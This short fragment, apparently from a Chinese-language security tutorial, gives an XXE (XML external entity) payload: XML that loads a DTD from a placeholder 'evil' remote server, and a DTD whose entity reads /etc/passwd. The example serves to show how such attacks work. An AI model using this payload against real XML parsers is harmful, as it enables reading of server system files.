 XML内容：
<?xml version="1.0"?>
<!DOCTYPE a SYSTEM "http://远程服务器/evil.dtd">
<a>&b;</a>
DTD文件内容：
<!ENTITY b SYSTEM "file://etc/passwd">